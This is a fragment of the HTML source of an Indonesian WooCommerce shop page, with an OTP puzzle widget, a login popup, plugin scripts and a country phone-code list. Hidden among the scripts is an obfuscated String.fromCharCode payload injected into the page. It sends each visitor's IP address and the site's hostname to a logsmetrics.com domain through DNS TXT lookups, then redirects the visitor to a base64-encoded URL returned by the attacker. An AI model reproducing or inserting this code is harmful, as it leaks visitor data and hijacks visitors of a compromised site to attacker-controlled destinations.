								<input type="number" id="mo-osp-puzzle-answer" class="mo-osp-puzzle-input" placeholder="?" autocomplete="off" />
							</div>
						</div>

						<div class="mo-osp-puzzle-error" id="mo-osp-puzzle-error" style="display: none;">
							<svg class="mo-osp-error-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 2C6.48 2 2 6.48 2 12S6.48 22 12 22 22 17.52 22 12 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="currentColor"/>
							</svg>
							<span id="mo-osp-puzzle-error-text"></span>
						</div>
					</div>

					<div class="mo-osp-puzzle-footer">
						<button type="button" id="mo-osp-puzzle-refresh" class="mo-osp-puzzle-btn mo-osp-btn-secondary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M17.65 6.35C16.2 4.9 14.21 4 12 4C7.58 4 4 7.58 4 12S7.58 20 12 20C15.73 20 18.84 17.45 19.73 14H17.65C16.83 16.33 14.61 18 12 18C8.69 18 6 15.31 6 12S8.69 6 12 6C13.66 6 15.14 6.69 16.22 7.78L13 11H20V4L17.65 6.35Z" fill="currentColor"/>
							</svg>
							New Puzzle						</button>
						<button type="button" id="mo-osp-puzzle-verify" class="mo-osp-puzzle-btn mo-osp-btn-primary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
							</svg>
							Verify &amp; Send OTP						</button>
					</div>
				</div>
			</div>
			</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bcf8e9e543" /><input type="hidden" name="_wp_http_referer" value="/tentang-kami/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://nusantarabox.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nusantarabox.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://nusantarabox.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/wpdialog.min.js?ver=6.8.3" id="wpdialogs-js"></script>
<script type="text/javascript" id="mootpalphanumeric-js-extra">
/* <![CDATA[ */
var mootpalphanumeric = {"input_pattern":"\/[^a-zA-Z0-9]\/g"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.js?ver=5.4.8" id="mootpalphanumeric-js"></script>
<script type="text/javascript" id="mo-osp-frontend-js-extra">
/* <![CDATA[ */
var mo_osp_ajax = {"ajax_url":"https:\/\/nusantarabox.com\/wp-admin\/admin-ajax.php","nonce":"a63e903924","loading_text":"Checking...","timer_time":"60"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.1.0" id="mo-osp-frontend-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/puzzle-system.js?ver=1.0.0" id="mo-osp-puzzle-system-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="mogravity-js-extra">
/* <![CDATA[ */
var mogravity = {"siteURL":"https:\/\/nusantarabox.com\/wp-admin\/admin-ajax.php","nonce":"18d899353d","otpType":"mo_gf_contact_phone_enable","buttonText":"Klik disini untuk mengirim kode verifikasi ke nomor anda","buttonCSS":"","phonefield":null,"emailfield":null,"gaction":"mo_gravity_send_otp","formDetails":{"16":{"emailkey":null,"phonekey":11,"verifyKey":"Kode Verifikasi (SMS dengan kode verifikasi telah dikirim ke nomor hp anda)","phone_show":"Nomor Telepon","email_show":"","verify_show":"Kode Verifikasi (SMS dengan kode verifikasi telah dikirim ke nomor hp anda)"}},"isDropdownEnabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/miniorange-otp-verification/includes/js/mogravity.js?ver=5.4.8" id="mogravity-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nusantarabox.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mo_customer_validation_dropdown_script-js-extra">
/* <![CDATA[ */
var modropdownvars = {"selector":"[\".ginput_container_phone #input_16_11\"]","defaultCountry":"","onlyCountries":[{"name":"Afghanistan (\u202b\u0627\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u202c\u200e)","alphacode":"af","countryCode":"+93","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Albania (Shqip\u00ebri)","alphacode":"al","countryCode":"+355","minLength":"9","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Algeria (\u202b\u0627\u0644\u062c\u0632\u0627\u0626\u0631\u202c\u200e)","alphacode":"dz","countryCode":"+213","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"American Samoa","alphacode":"as","countryCode":"+1684","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Andorra","alphacode":"ad","countryCode":"+376","minLength":"6","maxLength":"6","prefixes":["1","3","5","6","7","8","9"]},{"name":"Angola","alphacode":"ao","countryCode":"+244","minLength":"9","maxLength":"9","prefixes":["2","9"]},{"name":"Anguilla","alphacode":"ai","countryCode":"+1264","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Antigua and Barbuda","alphacode":"ag","countryCode":"+1268","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Argentina","alphacode":"ar","countryCode":"+54","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Armenia (\u0540\u0561\u0575\u0561\u057d\u057f\u0561\u0576)","alphacode":"am","countryCode":"+374","minLength":"8","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Aruba","alphacode":"aw","countryCode":"+297","minLength":"7","maxLength":"7","prefixes":["2","5","6","7","8","9"]},{"name":"Australia","alphacode":"au","countryCode":"+61","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","7","8"]},{"name":"Austria (\u00d6sterreich)","alphacode":"at","countryCode":"+43","minLength":"10","maxLength":"13","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Azerbaijan (Az\u0259rbaycan)","alphacode":"az","countryCode":"+994","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Bahamas","alphacode":"bs","countryCode":"+1242","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Bahrain (\u202b\u0627\u0644\u0628\u062d\u0631\u064a\u0646\u202c\u200e)","alphacode":"bh","countryCode":"+973","minLength":"8","maxLength":"8","prefixes":["1","3","6","7","8","9"]},{"name":"Bangladesh (\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6)","alphacode":"bd","countryCode":"+880","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Barbados","alphacode":"bb","countryCode":"+1246","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Belarus (\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c)","alphacode":"by","countryCode":"+375","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","8","9"]},{"name":"Belgium (Belgi\u00eb)","alphacode":"be","countryCode":"+32","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Belize","alphacode":"bz","countryCode":"+501","minLength":"7","maxLength":"7","prefixes":["0","2","3","4","5","6","7","8"]},{"name":"Benin (B\u00e9nin)","alphacode":"bj","countryCode":"+229","minLength":"8","maxLength":"8","prefixes":["0","2","4","5","6","8","9"]},{"name":"Bermuda","alphacode":"bm","countryCode":"+1441","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Bhutan (\u0f60\u0f56\u0fb2\u0f74\u0f42)","alphacode":"bt","countryCode":"+975","minLength":"8","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8"]},{"name":"Bolivia","alphacode":"bo","countryCode":"+591","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8"]},{"name":"Bosnia and Herzegovina (\u0411\u043e\u0441\u043d\u0430 \u0438 \u0425\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430)","alphacode":"ba","countryCode":"+387","minLength":"8","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Botswana","alphacode":"bw","countryCode":"+267","minLength":"8","maxLength":"8","prefixes":["0","2","3","4","5","6","7","8","9"]},{"name":"Brazil (Brasil)","alphacode":"br","countryCode":"+55","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"British Indian Ocean Territory","alphacode":"io","countryCode":"+246","minLength":"7","maxLength":"7","prefixes":["3"]},{"name":"British Virgin Islands","alphacode":"vg","countryCode":"+1284","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Brunei","alphacode":"bn","countryCode":"+673","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","7","8"]},{"name":"Bulgaria (\u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f)","alphacode":"bg","countryCode":"+359","minLength":"8","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Burkina Faso","alphacode":"bf","countryCode":"+226","minLength":"8","maxLength":"8","prefixes":["0","2","4","5","6","7"]},{"name":"Burundi (Uburundi)","alphacode":"bi","countryCode":"+257","minLength":"8","maxLength":"8","prefixes":["2","3","6","7"]},{"name":"Cambodia (\u1780\u1798\u17d2\u1796\u17bb\u1787\u17b6)","alphacode":"kh","countryCode":"+855","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Cameroon (Cameroun)","alphacode":"cm","countryCode":"+237","minLength":"9","maxLength":"9","prefixes":["2","6","8"]},{"name":"Canada","alphacode":"ca","countryCode":"+1","minLength":"10","maxLength":"10","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Cape Verde (Kabu Verdi)","alphacode":"cv","countryCode":"+238","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","8","9"]},{"name":"Caribbean Netherlands","alphacode":"bq","countryCode":"+599","minLength":"7","maxLength":"7","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Cayman Islands","alphacode":"ky","countryCode":"+1345","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Central African Republic (R\u00e9publique centrafricaine)","alphacode":"cf","countryCode":"+236","minLength":"8","maxLength":"8","prefixes":["2","7","8"]},{"name":"Chad (Tchad)","alphacode":"td","countryCode":"+235","minLength":"8","maxLength":"8","prefixes":["2","3","6","7","8","9"]},{"name":"Chile","alphacode":"cl","countryCode":"+56","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"China (\u4e2d\u56fd)","alphacode":"cn","countryCode":"+86","minLength":"11","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Christmas Island","alphacode":"cx","countryCode":"+61","minLength":"9","maxLength":"9","prefixes":["1","4","8"]},{"name":"Cocos (Keeling) Islands","alphacode":"cc","countryCode":"+61","minLength":"9","maxLength":"9","prefixes":["1","4","8"]},{"name":"Colombia","alphacode":"co","countryCode":"+57","minLength":"8","maxLength":"10","prefixes":["1","3","4","6","9"]},{"name":"Comoros (\u202b\u062c\u0632\u0631 \u0627\u0644\u0642\u0645\u0631\u202c\u200e)","alphacode":"km","countryCode":"+269","minLength":"7","maxLength":"7","prefixes":["3","4","7","8"]},{"name":"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","alphacode":"cd","countryCode":"+243","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","8","9"]},{"name":"Congo (Republic) (Congo-Brazzaville)","alphacode":"cg","countryCode":"+242","minLength":"9","maxLength":"9","prefixes":["0","2","8"]},{"name":"Cook Islands","alphacode":"ck","countryCode":"+682","minLength":"5","maxLength":"5","prefixes":["2","3","4","5","7","8"]},{"name":"Costa Rica","alphacode":"cr","countryCode":"+506","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"C\u00f4te d'Ivoire","alphacode":"ci","countryCode":"+225","minLength":"8","maxLength":"10","prefixes":["0","2"]},{"name":"Croatia (Hrvatska)","alphacode":"hr","countryCode":"+385","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Cuba","alphacode":"cu","countryCode":"+53","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8"]},{"name":"Cura\u00e7ao","alphacode":"cw","countryCode":"+599","minLength":"7","maxLength":"8","prefixes":["3","4","6","7","9"]},{"name":"Cyprus (\u039a\u03cd\u03c0\u03c1\u03bf\u03c2)","alphacode":"cy","countryCode":"+357","minLength":"8","maxLength":"8","prefixes":["2","5","7","8","9"]},{"name":"Czech Republic (\u010cesk\u00e1 republika)","alphacode":"cz","countryCode":"+420","minLength":"9","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Denmark 